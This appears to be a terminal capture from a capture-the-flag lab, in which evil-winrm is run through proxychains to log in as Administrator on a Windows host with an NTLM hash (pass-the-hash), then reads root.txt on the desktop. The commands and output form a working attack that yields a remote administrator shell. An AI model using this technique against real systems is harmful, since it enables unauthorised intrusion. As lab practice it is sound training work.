 kali in ~/Desktop/UhcLabs/Kiwi/sam-the-admin on main ● λ proxychains4 evil-winrm -u Administrator -H 4e5a3e82aee2e53ff322e96dd0b01237 -i 172.20.128.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 10/24/2021 5:46 PM 24 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
UHCLABS{ }
*Evil-WinRM* PS C:\Users\Administrator\Desktop>